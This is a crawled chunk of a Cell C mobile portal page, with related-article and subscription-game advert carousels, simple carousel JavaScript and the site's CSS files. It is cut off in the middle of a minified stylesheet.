                                <a href="//cellc.mobi/finding-the-perfect-eyebrow-shape-2/" data-tracking-action="CellC - related_articles -  - Click Position 1" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Finding the Perfect Eyebrow Shape">
                    

                                        <div class="carousel-widget--variant1__imgWrapper">
                                            <img width="150" height="150" src="//cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="//cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1-150x150.jpg 150w, http://cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1-250x250.jpg 250w, http://cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1-100x100.jpg 100w, http://cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1-50x50.jpg 50w, http://cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1-512x512.jpg 512w, http://cellc.mobi/wp-content/uploads/2025/12/Finding-the-Perfect-Eyebrow-Shape-1-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />                                        </div>

                                    
                              <div class="carousel-widget--variant1__textWrapper title ">
                            		<div>
										                <span>December 10, 2025</span>
						                                                                       <h3 >Finding the Perfect Eyebrow Shape</h3>
                                                
                                                                                                    <p></p>
                                                                                            </div>

                                        </div>

                                                                    </a>
                            </div>
        
<div class="">


                                <a href="//cellc.mobi/supermassive-black-hole-clocks-record-winds/" data-tracking-action="CellC - related_articles -  - Click Position 2" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Supermassive Black Hole Clocks Record Winds">
                    

                                        <div class="carousel-widget--variant1__imgWrapper">
                                            <img width="150" height="150" src="//cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="//cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1-150x150.jpg 150w, http://cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1-250x250.jpg 250w, http://cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1-100x100.jpg 100w, http://cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1-50x50.jpg 50w, http://cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1-512x512.jpg 512w, http://cellc.mobi/wp-content/uploads/2025/12/Supermassive-black-hole-winds-1-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />                                        </div>

                                    
                              <div class="carousel-widget--variant1__textWrapper title ">
                            		<div>
										                <span>December 10, 2025</span>
						                                                                       <h3 >Supermassive Black Hole Clocks Record Winds</h3>
                                                
                                                                                                    <p></p>
                                                                                            </div>

                                        </div>

                                                                    </a>
                            </div>
        
<div class="">


                                <a href="//cellc.mobi/celeb-twitter-round-up-cassper-nyovest-announces-wifes-pregnancy/" data-tracking-action="CellC - related_articles -  - Click Position 3" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Celeb Twitter Round-Up: Cassper Nyovest Announces Wife’s Pregnancy">
                    

                                        <div class="carousel-widget--variant1__imgWrapper">
                                            <img width="150" height="150" src="//cellc.mobi/wp-content/uploads/2025/12/CNP-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="//cellc.mobi/wp-content/uploads/2025/12/CNP-1-150x150.jpg 150w, http://cellc.mobi/wp-content/uploads/2025/12/CNP-1-250x250.jpg 250w, http://cellc.mobi/wp-content/uploads/2025/12/CNP-1-100x100.jpg 100w, http://cellc.mobi/wp-content/uploads/2025/12/CNP-1-50x50.jpg 50w, http://cellc.mobi/wp-content/uploads/2025/12/CNP-1-512x512.jpg 512w, http://cellc.mobi/wp-content/uploads/2025/12/CNP-1-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />                                        </div>

                                    
                              <div class="carousel-widget--variant1__textWrapper title ">
                            		<div>
										                <span>December 8, 2025</span>
						                                                                       <h3 >Celeb Twitter Round-Up: Cassper Nyovest Announces Wife’s Pregnancy</h3>
                                                
                                                                                                    <p></p>
                                                                                            </div>

                                        </div>

                                                                    </a>
                            </div>
        
<div class="">


                                <a href="//cellc.mobi/benin-coup-attempt-foiled-hostages-released/" data-tracking-action="CellC - related_articles -  - Click Position 4" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Benin Coup Attempt Foiled, Hostages Released">
                    

                                        <div class="carousel-widget--variant1__imgWrapper">
                                            <img width="150" height="150" src="//cellc.mobi/wp-content/uploads/2025/12/Benin-Coup-Attempt-Foiled-Hostages-Released-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="//cellc.mobi/wp-content/uploads/2025/12/Benin-Coup-Attempt-Foiled-Hostages-Released-1-150x150.jpg 150w, http://cellc.mobi/wp-content/uploads/2025/12/Benin-Coup-Attempt-Foiled-Hostages-Released-1-250x250.jpg 250w, http://cellc.mobi/wp-content/uploads/2025/12/Benin-Coup-Attempt-Foiled-Hostages-Released-1-100x100.jpg 100w, http://cellc.mobi/wp-content/uploads/2025/12/Benin-Coup-Attempt-Foiled-Hostages-Released-1-50x50.jpg 50w, http://cellc.mobi/wp-content/uploads/2025/12/Benin-Coup-Attempt-Foiled-Hostages-Released-1-512x512.jpg 512w, http://cellc.mobi/wp-content/uploads/2025/12/Benin-Coup-Attempt-Foiled-Hostages-Released-1-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />                                        </div>

                                    
                              <div class="carousel-widget--variant1__textWrapper title ">
                            		<div>
										                <span>December 8, 2025</span>
						                                                                       <h3 >Benin Coup Attempt Foiled, Hostages Released</h3>
                                                
                                                                                                    <p></p>
                                                                                            </div>

                                        </div>

                                                                    </a>
                            </div>
        
<div class="">


                                <a href="//cellc.mobi/miley-cyrus-engaged-to-musician-maxx-morando/" data-tracking-action="CellC - related_articles -  - Click Position 5" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Miley Cyrus Engaged to Musician Maxx Morando">
                    

                                        <div class="carousel-widget--variant1__imgWrapper">
                                            <img width="150" height="150" src="//cellc.mobi/wp-content/uploads/2025/12/Miley-Cyrus-Engaged-to-Musician-Maxx-Morando-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="//cellc.mobi/wp-content/uploads/2025/12/Miley-Cyrus-Engaged-to-Musician-Maxx-Morando-1-150x150.jpg 150w, http://cellc.mobi/wp-content/uploads/2025/12/Miley-Cyrus-Engaged-to-Musician-Maxx-Morando-1-250x250.jpg 250w, http://cellc.mobi/wp-content/uploads/2025/12/Miley-Cyrus-Engaged-to-Musician-Maxx-Morando-1-100x100.jpg 100w, http://cellc.mobi/wp-content/uploads/2025/12/Miley-Cyrus-Engaged-to-Musician-Maxx-Morando-1-50x50.jpg 50w, http://cellc.mobi/wp-content/uploads/2025/12/Miley-Cyrus-Engaged-to-Musician-Maxx-Morando-1-512x512.jpg 512w, http://cellc.mobi/wp-content/uploads/2025/12/Miley-Cyrus-Engaged-to-Musician-Maxx-Morando-1-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />                                        </div>

                                    
                              <div class="carousel-widget--variant1__textWrapper title ">
                            		<div>
										                <span>December 4, 2025</span>
						                                                                       <h3 >Miley Cyrus Engaged to Musician Maxx Morando</h3>
                                                
                                                                                                    <p></p>
                                                                                            </div>

                                        </div>

                                                                    </a>
                            </div>
        
<div class="">


                                <a href="//cellc.mobi/japanese-full-body-washing-machine-to-enter-market/" data-tracking-action="CellC - related_articles -  - Click Position 6" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Japanese Full-Body Washing Machine To Enter Market">
                    

                                        <div class="carousel-widget--variant1__imgWrapper">
                                            <img width="150" height="150" src="//cellc.mobi/wp-content/uploads/2025/12/Science-Human-washing-machine-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="//cellc.mobi/wp-content/uploads/2025/12/Science-Human-washing-machine-2-150x150.jpg 150w, http://cellc.mobi/wp-content/uploads/2025/12/Science-Human-washing-machine-2-250x250.jpg 250w, http://cellc.mobi/wp-content/uploads/2025/12/Science-Human-washing-machine-2-100x100.jpg 100w, http://cellc.mobi/wp-content/uploads/2025/12/Science-Human-washing-machine-2-50x50.jpg 50w, http://cellc.mobi/wp-content/uploads/2025/12/Science-Human-washing-machine-2-512x512.jpg 512w, http://cellc.mobi/wp-content/uploads/2025/12/Science-Human-washing-machine-2-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" />                                        </div>

                                    
                              <div class="carousel-widget--variant1__textWrapper title ">
                            		<div>
										                <span>December 3, 2025</span>
						                                                                       <h3 >Japanese Full-Body Washing Machine To Enter Market</h3>
                                                
                                                                                                    <p></p>
                                                                                            </div>

                                        </div>

                                                                    </a>
                            </div>
        </div>
</div>
</div>
</div>

</div>

<script type="application/javascript">

    function openCarousel_1(el,carouselName) {

        var parent = el.parentElement.parentElement;

        var i;
        var x =  parent.getElementsByClassName("carousel_select");
        for (i = 0; i < x.length; i++) {

            x[i].classList.add("hide");
            x[i].classList.remove("show");

            if(x[i].id === carouselName){
                x[i].classList.remove("hide");
            }
        }

        parent.querySelectorAll("div.carousel-widget--variant1__navigation > button").forEach(function(button){
            button.classList.remove("active");
        });

        el.classList.add("active");

    }
</script>
</div><div class='siteContainer__contentWrapper headingLinkList dark noAfter'>
<div class="linkList--variant1__wrapper">
    <div class="linkList--variant1"><ul id="menu-suggested-for-you" class="linkList--variant1__wrapper"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item"><a title="Suggested For You" href="#"><span class="navIconWrapper"></span><span>Suggested For You</span><span class="navIconWrapper"></span></a></li>
</ul></div></div></div><div class='siteContainer__contentWrapper customBG LTonly description'>    <div class="contentList--variant1">
                <ul class="contentList--variant1__list">
                                                                        <li class="contentList--variant1__item">
                            <a class="contentList--variant1__innerWrapper" href="//cellc.mobi/optin/service/152?cid=44444&gv_id=6128">
                                <div class="contentList--variant1__featureBanner">
                                    <img src='//cellc.mobi/wp-content/uploads/2020/10/3.4_AngryBird_Cellc_Widget_1000x489.jpg'>                                </div>
                                                                <div class="contentList--variant1__bottom stars_4">
                                                                            <span class="contentList--variant1__imgWrapper"><img src='//cellc.mobi/wp-content/uploads/2020/10/3.5_AngryBird_Cellc_Widget-Icon_500x500.jpg'></span>
                                                                                                                <div class="contentList--variant1__textWrapper">
                                        <h3>Angry Birds</h3><span>Games</span><p>WIN data! Stand to win R60 000 in data. R5/day subscription service. </p>                                    </div>
                                </div>
                            </a>
                        </li>
                                                        </ul>
    </div>
</div><div class='siteContainer__contentWrapper singlePost Nav rating techToggle'>    <div id=suggested_for_you_-_adverts class="carousel-widget--variant3">
    <div class="carousel-widget--variant3__navigation">
                        <button class="carousel-widget--variant3__button active" onclick="openCarousel_4(this, '')"></button>
             </div>



        <div id="" class="carousel_select">
                        <div class="">
                <div class="">
                                        <div class="carousel-widget--variant3__carousel owl-carousel">
                        
                            <div class="">
                                
                                <a href="//cellc.mobi/optin/service/152?cid=44444&gv_id=6128" rel="nofollow" data-tracking-action="CellC - suggested_for_you_-_adverts -  - Click Position 1" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Angry Birds">
                                    

                                    <div class="carousel-widget--variant3__imgWrapper">
                                        <img src='//cellc.mobi/wp-content/uploads/2020/10/3.4_AngryBird_Cellc_Widget_1000x489.jpg'>                                    </div>

                                    
                                        <div class="carousel-widget--variant3__textWrapper stars_4">
                                            <div>
                                                <span><img src='//cellc.mobi/wp-content/uploads/2020/10/3.5_AngryBird_Cellc_Widget-Icon_500x500.jpg'></span>
                                                <h3>Angry Birds</h3><span>Games</span><p>WIN data! Stand to win R60 000 in data. R5/day subscription service. </p>                                            </div>

                                        </div>

                                                                    </a>
                            </div>

                            
                            <div class="">
                                
                                <a href="//cellc.mobi/optin/service/152?cid=44444&gv_id=6122" rel="nofollow" data-tracking-action="CellC - suggested_for_you_-_adverts -  - Click Position 2" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Spiderman">
                                    

                                    <div class="carousel-widget--variant3__imgWrapper">
                                        <img src='//cellc.mobi/wp-content/uploads/2020/10/1.4_Spiderman_Cellc_Widget_1000x489.jpg'>                                    </div>

                                    
                                        <div class="carousel-widget--variant3__textWrapper stars_4">
                                            <div>
                                                <span><img src='//cellc.mobi/wp-content/uploads/2020/10/1.5_Spiderman_Cellc_Widget-Icon_500x500.jpg'></span>
                                                <h3>Spiderman</h3><span>Games</span><p>Play spiderman and stand to win 40GB data! R5/day subscription service. </p>                                            </div>

                                        </div>

                                                                    </a>
                            </div>

                            
                            <div class="">
                                
                                <a href="//cellc.mobi/optin/service/935?cid=44444&gv_id=5936" rel="nofollow" data-tracking-action="CellC - suggested_for_you_-_adverts -  - Click Position 3" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="Win 40GB Data">
                                    

                                    <div class="carousel-widget--variant3__imgWrapper">
                                        <img src='//cellc.mobi/wp-content/uploads/2020/10/Fitness-Challenge_1000x459_v1-1.png'>                                    </div>

                                    
                                        <div class="carousel-widget--variant3__textWrapper stars_4">
                                            <div>
                                                <span><img src='//cellc.mobi/wp-content/uploads/2020/10/500x500_v1.png'></span>
                                                <h3>Win 40GB Data</h3><span>Fitness</span><p>Take a fitness challenge and stand to win. R5/day subscription service.</p>                                            </div>

                                        </div>

                                                                    </a>
                            </div>

                            
                            <div class="">
                                
                                <a href="//cellc.mobi/optin/service/935?cid=44444&gv_id=2003" rel="nofollow" data-tracking-action="CellC - suggested_for_you_-_adverts -  - Click Position 4" data-tracking-category="CellC - Carousel Clicks" data-tracking-label="My Fit Club">
                                    

                                    <div class="carousel-widget--variant3__imgWrapper">
                                        <img src='//cellc.mobi/wp-content/uploads/2020/10/MyFitClub.Fitness_Entertainment.1000x489.jpg'>                                    </div>

                                    
                                        <div class="carousel-widget--variant3__textWrapper stars_5">
                                            <div>
                                                <span><img src='//cellc.mobi/wp-content/uploads/2020/10/MyFitClub.Fitness_Entertainment.100x100.jpg'></span>
                                                <h3>My Fit Club</h3><span>Fitness</span><p>Get the latest in workouts, yoga and more! R5/day subscription.</p>                                            </div>

                                        </div>

                                                                    </a>
                            </div>

                                                </div>
                </div>
            </div>
        </div>
        
    </div>

    <script type="application/javascript">

        function openCarousel_4(el,carouselName) {

            var parent = el.parentElement.parentElement;

            var i;
            var x =  parent.getElementsByClassName("carousel_select");
            for (i = 0; i < x.length; i++) {

                x[i].classList.add("hide");
                x[i].classList.remove("show");

                if(x[i].id === carouselName){
                    x[i].classList.remove("hide");
                }
            }

            parent.querySelectorAll("div.carousel-widget--variant3__navigation > button").forEach(function(button){
                button.classList.remove("active");
            });

            el.classList.add("active");

        }
    </script>

    </div></div></main>

<div id="primaryNavigation" class="navigation--variant2"><ul id="menu-primary-navigation" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item"><a title="Home" href="/"><span class="navIconWrapper"></span><span>Home</span><span class="navIconWrapper"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item"><a title="Sports" href="/sports"><span class="navIconWrapper"></span><span>Sports</span><span class="navIconWrapper"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item"><a title="Games" href="/games"><span class="navIconWrapper"></span><span>Games</span><span class="navIconWrapper"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item"><a title="Entertainment" href="/entertainment"><span class="navIconWrapper"></span><span>Entertainment</span><span class="navIconWrapper"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item"><a title="Social" href="/social"><span class="navIconWrapper"></span><span>Social</span><span class="navIconWrapper"></span></a></li>
</ul></div><footer class="footer--variant1">

    
    
            <div class="footer--variant1__links">
            <a                     href="/terms-and-conditions" >Terms & Conditions</a>
        </div>
    
    
</footer>
<footer class="footer--variant1">

    
    
    
            <div class="footer--variant1__meta">
            <span>
                    <a href="" ></a>
                        Copyright © Cell C.
            </span>
        </div>
    
</footer>
<footer class="footer--variant1">

    
    
    
            <div class="footer--variant1__meta">
            <span>
                    <a href="" ></a>
                        All Rights Reserved.            </span>
        </div>
    
</footer>

</div>
</div> <!-- END #siteContainer -->

<script  src='//cellc.mobi/wp-includes/js/jquery/jquery.form.min.js' id='jquery-form-js'></script>
<script  src='//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/js/modernizr.min.js' id='modernizr-js'></script>
<script  src='//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/js/frontend.min.js' id='frontend-js'></script>
<script  src='//cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script  src='//tt.mbww.com/tt-f35bdfbc3b7e089ee8a84c2684deb1f5c96732895d79086eb8fa0458742a469d.js' id='utag-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cellc.mobi/wp-content/plugins/category-list/public/css/onnet-category-list-public.css
body_size: 490
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.category_list {
    background: #DCDEE0;
    padding: 8px;
}

.category_list form {
    position: relative;
}

.category_list form select {
    border: 0px;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
    color: #fff;
    background: #6d6d6d;
    display: block;
    width: 100%;
    font-weight: 400;
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    padding: 8px;
    background-image: url("../img/select-down-arrow.png");
    background-repeat: no-repeat;
    background-position: right 10px center;
}

.category_list form input {
    background: #20a943;
    border: 0;
    padding: 8px 20px;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
    display: block;
    width: 100%;
    border: 2px solid #20a943;
}


.category_list form input:hover {
    color: #20a943;
    background: #fff;
}


.js .category_list form input {
    display: none;
}

.category_list__iconWrapper {
    position: absolute;
    right: 10px;
    top: 17px;
}

--- FILE ---
content_type: text/css
request_url: http://cellc.mobi/wp-content/plugins/hyve-missed-scheduler/public/css/missed-scheduler-public.css
body_size: 184
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.tables--variant2 .custom_pos {

    background-color: lightblue;
}

.tables--variant2 .custom_pos td{
    background: transparent;
}

--- FILE ---
content_type: text/css
request_url: http://cellc.mobi/wp-content/themes/cellc-2020.mobi/assets/css/frontend.min.css
body_size: 45302
content:
/*!
 * Built with OnPlate 0.7.9 by OnNet 
 * Last edited by: Matthew Jay on Thu Mar 20 2025 17:39:35 GMT+0200 (South Africa Standard Time)
 */
[class^=sprite]{display:block}.sprite-accordian--variant1--sprites--chevron-down,.sprite-breadcrumbs--variant1--sprites--chevron,.sprite-cellCLogo,.sprite-chevLeft_grey,.sprite-chevLeft_white,.sprite-chevRight_grey,.sprite-chevUp_white,.sprite-chev_darkGrey_down,.sprite-chev_white_down,.sprite-chev_white_down-accordian,.sprite-chev_white_right,.sprite-chev_white_up_accordian,.sprite-clear-day,.sprite-clear-night,.sprite-cloudy,.sprite-cross_gold,.sprite-exit_cross_black,.sprite-exit_cross_grey,.sprite-exit_cross_white,.sprite-fog,.sprite-header--variant1--sprites--search,.sprite-menu-icon-close,.sprite-menu-icon-open,.sprite-next_left_arrow_double_active,.sprite-next_left_arrow_double_inactive,.sprite-next_left_arrow_single_active,.sprite-next_left_arrow_single_inactive,.sprite-next_right_arrow_double_active,.sprite-next_right_arrow_double_inactive,.sprite-next_right_arrow_single_active,.sprite-next_right_arrow_single_inactive,.sprite-pagination--variant1--sprites--next,.sprite-pagination--variant1--sprites--previous,.sprite-partly-cloudy-day,.sprite-partly-cloudy-night,.sprite-rain,.sprite-rating.alpha--variant1--sprites--star_outline_big,.sprite-rating.alpha--variant1--sprites--star_outline_small,.sprite-rating.alpha--variant1--sprites--star_solid_big,.sprite-rating.alpha--variant1--sprites--star_solid_small,.sprite-search_trigger,.sprite-search_trigger-hover,.sprite-share-facebook,.sprite-share-twitter,.sprite-sleet,.sprite-snow,.sprite-social-follow--variant1--sprites--share-facebook,.sprite-social-follow--variant1--sprites--share-twitter,.sprite-tick,.sprite-wind{background:url(../img/svg/sprite.svg) no-repeat}.sprite-accordian--variant1--sprites--chevron-down{background-position:85.61151079136691% 82.3529411764706%;width:36px;height:24px}.sprite-breadcrumbs--variant1--sprites--chevron{background-position:95.62289562289563% 89.14728682170542%;width:17px;height:21px}.sprite-cellCLogo{background-position:45.175438596491226% 43.373493975903614%;width:86px;height:30px}.sprite-chevLeft_grey{background-position:70.09966777408638% 46.18320610687023%;width:13px;height:17px}.sprite-chevLeft_white{background-position:100% 87.78625954198473%;width:13px;height:17px}.sprite-chevRight_grey{background-position:90.13157894736842% 78.65168539325843%;width:10px;height:12px}.sprite-chevUp_white{background-position:56.29139072847682% 73.23420074349443%;width:12px;height:10px}.sprite-chev_darkGrey_down{background-position:60.264900662251655% 73.23420074349443%;width:12px;height:10px}.sprite-chev_white_down{background-position:87% 45.3183520599251%;width:14px;height:12px}.sprite-chev_white_down-accordian{background-position:85.03401360544218% 68.33976833976834%;width:20px;height:20px}.sprite-chev_white_right{background-position:65.78073089700996% 46.18320610687023%;width:13px;height:17px}.sprite-chev_white_up_accordian{background-position:78.2312925170068% 68.33976833976834%;width:20px;height:20px}.sprite-clear-day{background-position:29.26829268292683% 100%;width:68px;height:69px}.sprite-clear-night{background-position:0 100%;width:72px;height:69px}.sprite-cloudy{background-position:86.46288209606988% 31.004366812227076%;width:85px;height:50px}.sprite-cross_gold{background-position:83.38870431893687% 87.96992481203007%;width:13px;height:13px}.sprite-exit_cross_black{background-position:66.44518272425249% 92.85714285714286%;width:13px;height:13px}.sprite-exit_cross_grey{background-position:79.06976744186046% 87.96992481203007%;width:13px;height:13px}.sprite-exit_cross_white{background-position:87.70764119601328% 87.96992481203007%;width:13px;height:13px}.sprite-fog{background-position:47.03196347031963% 0;width:95px;height:41px}.sprite-header--variant1--sprites--search{background-position:98.26989619377163% 72.44094488188976%;width:25px;height:25px}.sprite-menu-icon-close{background-position:100% 49.799196787148595%;width:30px;height:30px}.sprite-menu-icon-open{background-position:100% 61.84738955823293%;width:30px;height:30px}.sprite-next_left_arrow_double_active{background-position:88.44884488448845% 58.113207547169814%;width:11px;height:14px}.sprite-next_left_arrow_double_inactive{background-position:89.10891089108911% 66.79245283018868%;width:11px;height:14px}.sprite-next_left_arrow_single_active{background-position:99.67320261437908% 78.86792452830188%;width:8px;height:14px}.sprite-next_left_arrow_single_inactive{background-position:99.67320261437908% 94.71698113207547%;width:8px;height:14px}.sprite-next_right_arrow_double_active{background-position:82.50825082508251% 45.660377358490564%;width:11px;height:14px}.sprite-next_right_arrow_double_inactive{background-position:88.44884488448845% 52.83018867924528%;width:11px;height:14px}.sprite-next_right_arrow_single_active{background-position:61.76470588235294% 40.75471698113208%;width:8px;height:14px}.sprite-next_right_arrow_single_inactive{background-position:61.76470588235294% 46.0377358490566%;width:8px;height:14px}.sprite-pagination--variant1--sprites--next{background-position:74.4186046511628% 46.18320610687023%;width:13px;height:17px}.sprite-pagination--variant1--sprites--previous{background-position:78.7375415282392% 46.18320610687023%;width:13px;height:17px}.sprite-partly-cloudy-day{background-position:0 0;width:103px;height:67px}.sprite-partly-cloudy-night{background-position:0 32.52427184466019%;width:97px;height:73px}.sprite-rain{background-position:86.84210526315789% 0;width:86px;height:71px}.sprite-rating.alpha--variant1--sprites--star_outline_big{background-position:55.118110236220474% 94.5945945945946%;width:60px;height:57px}.sprite-rating.alpha--variant1--sprites--star_outline_small{background-position:83.33333333333333% 57.85123966942149%;width:38px;height:37px}.sprite-rating.alpha--variant1--sprites--star_solid_big{background-position:66.92913385826772% 63.06306306306306%;width:60px;height:57px}.sprite-rating.alpha--variant1--sprites--star_solid_small{background-position:72.46376811594203% 86.77685950413223%;width:38px;height:37px}.sprite-search_trigger{background-position:96.9283276450512% 97.28682170542636%;width:21px;height:21px}.sprite-search_trigger-hover{background-position:96.9283276450512% 81.0077519379845%;width:21px;height:21px}.sprite-share-facebook{background-position:100% 25%;width:30px;height:31px}.sprite-share-twitter{background-position:100% 37.5%;width:30px;height:31px}.sprite-sleet{background-position:0 66.98564593301435%;width:85px;height:70px}.sprite-snow{background-position:37.11790393013101% 66.35071090047393%;width:85px;height:68px}.sprite-social-follow--variant1--sprites--share-facebook{background-position:100% 0;width:30px;height:31px}.sprite-social-follow--variant1--sprites--share-twitter{background-position:100% 12.5%;width:30px;height:31px}.sprite-tick{background-position:89.86928104575163% 44.64944649446495%;width:8px;height:8px}.sprite-wind{background-position:45.77777777777778% 19.339622641509433%;width:89px;height:67px}.js *{box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],content{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}input[type=search]::-webkit-search-decoration{display:none}input[type=checkbox],input[type=radio]{margin:0}button,input[type=button],input[type=reset],input[type=submit]{line-height:1!important}input[type=datetime-local],input[type=email],input[type=month],input[type=password],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input[type=number],input[type=search],input[type=date],input[type=datetime],select,textarea{border:0;outline:0;text-align:left;vertical-align:top;font-size:16px;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;-webkit-appearance:none;background-clip:padding-box;border-radius:0;box-sizing:border-box}input[type=datetime-local]::-webkit-inner-spin-button,input[type=datetime-local]::-webkit-outer-spin-button,input[type=email]::-webkit-inner-spin-button,input[type=email]::-webkit-outer-spin-button,input[type=month]::-webkit-inner-spin-button,input[type=month]::-webkit-outer-spin-button,input[type=password]::-webkit-inner-spin-button,input[type=password]::-webkit-outer-spin-button,input[type=tel]::-webkit-inner-spin-button,input[type=tel]::-webkit-outer-spin-button,input[type=text]::-webkit-inner-spin-button,input[type=text]::-webkit-outer-spin-button,input[type=time]::-webkit-inner-spin-button,input[type=time]::-webkit-outer-spin-button,input[type=url]::-webkit-inner-spin-button,input[type=url]::-webkit-outer-spin-button,input[type=week]::-webkit-inner-spin-button,input[type=week]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button,input[type=search]::-webkit-inner-spin-button,input[type=search]::-webkit-outer-spin-button,input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button,input[type=datetime]::-webkit-inner-spin-button,input[type=datetime]::-webkit-outer-spin-button,select::-webkit-inner-spin-button,select::-webkit-outer-spin-button,textarea::-webkit-inner-spin-button,textarea::-webkit-outer-spin-button{-webkit-appearance:none}button[disabled],input[disabled],select[disabled],select[disabled] optgroup,select[disabled] option,textarea[disabled]{-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;cursor:default;filter:alpha(Opacity=1);opacity:1}textarea{min-height:50px;overflow:auto;resize:vertical;width:100%}optgroup{font-style:normal;font-weight:400;font-family:Arial,"Liberation Sans",FreeSans,sans-serif}select::-ms-expand{display:none}@-moz-document url-prefix(){button:invalid,input:invalid,select:invalid,textarea:invalid{box-shadow:none}button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner,textarea::-moz-focus-inner{border:0;padding:0}select{-moz-appearance:none;text-indent:.01px;text-overflow:""}}select,select[size="0"],select[size="1"]{background-image:image-url(select-arrow.png);background-repeat:no-repeat;background-position:right center}@media (-webkit-min-device-pixel-ratio:0){select,select[size="0"],select[size="1"]{padding-right:30px}}select[multiple],select[size]{background-image:none}.input-helper--radio{color:darken silver,40%;font-size:14px;display:table-cell;vertical-align:middle;margin-bottom:16px}.input-helper--radio:before{content:'';display:block;margin-right:8px;width:32px;height:32px;border:1px solid #000}.js input[type=radio]{display:none}.js input[type=radio]:checked+label>span{color:#f05a1e}.js input[type=radio]:checked+label{background:silver;border-left:4px solid #f05a1e}body,html{overflow-x:hidden;-webkit-tap-highlight-color:transparent;background:#fff;transition:background-color .3s ease-in}@media screen and (min-width:900px){body,html{overflow-x:visible;height:100%;background:#fff;-webkit-overflow-scrolling:touch}}body.fullHeight,html.fullHeight{height:100%}a{text-decoration:none;color:#4A4A4A}a:hover{text-decoration:underline}a:visited{text-decoration:none}article 